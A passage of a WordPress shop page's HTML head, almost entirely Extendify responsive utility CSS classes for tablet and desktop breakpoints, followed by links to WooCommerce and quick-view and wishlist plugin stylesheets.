    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://swadesh.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://swadesh.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://swadesh.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='slick-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://swadesh.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://swadesh.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=4.5.2' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
